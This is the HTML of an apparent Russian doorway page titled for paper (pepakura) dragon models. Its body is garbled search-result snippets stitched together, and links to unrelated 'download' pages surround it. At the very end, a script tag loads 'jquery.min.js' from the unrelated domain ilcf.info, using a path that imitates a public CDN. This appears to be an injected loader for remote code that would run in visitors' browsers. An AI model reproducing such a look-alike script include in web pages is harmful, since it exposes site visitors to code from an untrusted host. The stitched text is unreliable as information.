

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-drakon-pepakura.html
body_size: 2736
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дракон пепакура - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дракон пепакура</h2>
                            </header>
                            <p>Бумажные модели. Как сделать модели из бумаги и картона своими руками. Бумажное моделирование. 17 окт 2014  Вашему вниманию предлагается фигурка Морозного дракона из пятой части игры Древних свитков Skyrim. Высоко детализированная. 30 ноя 2014  Теперь у вас есть возможность сделать главный логотип Pepakura Dragon. Теперь он доступен в формате. 28 май 2014  Пришло время сделать череп дракона своими собственными руками. А главное, что для этого вам понадобится лишь бумага, принтер. 26 фев 2017 - 8 мин. - Добавлено пользователем Lex NiveusПример изготовления модели в программе Пепакура. Готовил к Хэллоуину. 2016.10.27. 
голова дракона сделать  Nevermore mask papercraft Overwatch Киригами, Paper Cutting, Учебник По  Decrowcraft (Papercraft & Pepakura)'s photos. #decrowcraft #papercraft #pepakura #handmade #handcraft #dragon #red #fire #white #northpoly #lowpoly #polyart #wall #mount #trophy #decor #diy #дракон. Автор пина:Настя Алексеева. Находите и прикалывайте свои пины в Pinterest. 19 мар 2015  Papercraft Skyrim Dragon на эту работу потрачено 3 дня и 58  человеком тоже начали делать этого дракона, сделали затылок. 
20 дек 2015  Морозный дракон. Первая  Skyrim, дракон, pepakura, длиннопост  Для лл http://pepakura.ru/razvertki/figurki/morozny-j-drakon-iz-sky. Бумажные модели. Как сделать модели из бумаги и картона своими руками. Бумажное. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-simulyator-fury-s-torrenta.html">Скачать симулятор фуры с торрента</a></li>
                                <li><a href="ok3ztz-kira-kass-naslednica-skachat-na-russkom.html">Кира касс наследница скачать на русском</a></li>
                                <li><a href="ok3ztz-vidish-sebya-narisovannym-v-lodke-skachat-minus.html">Видишь себя нарисованным в лодке скачать минус</a></li>
                                <li><a href="ok3ztz-skachat-knigi-satanovskiy.html">Скачать книги сатановский</a></li>
                                <li><a href="ok3ztz-audiokniga-sekrety-mozga.html">Аудиокнига секреты мозга</a></li>
                                <li><a href="ok3ztz-palochki-kyuizenera-albom-zadaniy-skachat.html">Палочки кюизенера альбом заданий скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Модели из бумаги и картона своими руками - Форум.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-asus-p8h61-m-drayvera-skachat.html">Asus p8h61 m драйвера скачать</a></li>
                                            <li><a href="ok3ztz-skachat-programmu-radiotochka-radio-dlya-kompyutera.html">Скачать программу радиоточка радио для компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-bizon-komp.html">Бизон комп</a></li>
                                            <li><a href="ok3ztz-skachat-muzyku-monter-kombat.html">Скачать музыку монтер комбат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-orenburg-aktyubinsk-avtobus-raspisanie.html">Оренбург актюбинск автобус расписание</a></li>
                                            <li><a href="ok3ztz-igra-prestolov-5-skachat.html">Игра престолов 5 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-bez-tormozov-albom-skachat.html">Без тормозов альбом скачать</a></li>
                                            <li><a href="ok3ztz-gost-na-dolomitovyy-scheben.html">Гост на доломитовый щебень</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
